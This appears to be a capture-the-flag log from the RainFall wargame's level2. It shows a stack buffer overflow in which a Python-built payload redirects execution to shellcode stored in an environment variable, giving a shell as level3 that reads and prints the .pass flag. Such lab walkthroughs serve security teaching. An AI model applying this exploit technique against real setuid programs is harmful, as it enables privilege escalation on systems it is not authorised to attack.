 level2@RainFall:~$ ./getenv SHELLCODE ./level2
SHELLCODE found at 0xbffff8c1
level2@RainFall:~$ (python -c 'print "B"*80 + "\x3e\x85\x04\x08" + "\xc1\xf8\xff\xbf"'  ; cat -)
| ./level2
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB>BBBBBBBBBBBB>����
ls
ls: cannot open directory .: Permission denied
cd ../level2
/bin/sh: 2: cd: can't cd to ../level2
cd ../level3
ls -la
total 17
dr-xr-x---+ 1 level3 level3   80 Mar  6  2016 .
dr-x--x--x  1 root   root    340 Sep 23  2015 ..
-rw-r--r--  1 level3 level3  220 Apr  3  2012 .bash_logout
-rw-r--r--  1 level3 level3 3530 Sep 23  2015 .bashrc
-rw-r--r--+ 1 level3 level3   65 Sep 23  2015 .pass
-rw-r--r--  1 level3 level3  675 Apr  3  2012 .profile
-rwsr-s---+ 1 level4 users  5366 Mar  6  2016 level3
cat .pass
492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02